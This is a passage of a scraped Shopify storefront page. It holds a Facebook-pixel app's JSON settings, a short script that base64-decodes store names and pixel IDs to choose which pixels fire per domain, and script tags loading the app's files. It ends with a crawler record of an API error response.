06:26:10","timeOnline":null,"reasonDisable":null,"reasonOtherDisable":null,"DiscountCode":null,"usePixelFromShopify":null,"PlanShopify":"unlimited","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":1,"is_use_catalog":1,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2025-09-12 10:44:17","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":null,"is_enable_train_pixel":0,"setup_ads_report":{"alreadySetup":true,"column":[{"title":"Total sales","hidden":false,"id":"revenue","alignment":"center","tooltipContent":"fbAdsReport.tableAdsReport.tooltipTotalSales"},{"title":"Add To Cart","hidden":false,"id":"total_add_to_cart","alignment":"center","tooltipContent":"fbAdsReport.tableAdsReport.tooltipATC"},{"title":"Initiate Checkout","hidden":false,"id":"total_initiate_checkout","alignment":"center","tooltipContent":"fbAdsReport.tableAdsReport.tooltipIC"},{"title":"Orders","hidden":false,"id":"total_purchase","alignment":"center","tooltipContent":"fbAdsReport.tableAdsReport.tooltipOrders"}],"version":"2","is_using_feature":1},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:50:34","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999999},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"timberow.myshopify.com","installed_date":"2025-09-12 01:49:11","status":"active","confirmation_url":null,"plan_name":"Shopify pro plan","plan_id":70,"scope":"read_themes,write_script_tags,read_products,read_product_listings,write_orders,write_pixels,read_customer_events","is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/custom-event.js"
  defer
></script>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ribbons.isfriday.vip/api/cart
body_size: -530
content:
{"code":400,"msg":"invalid param"}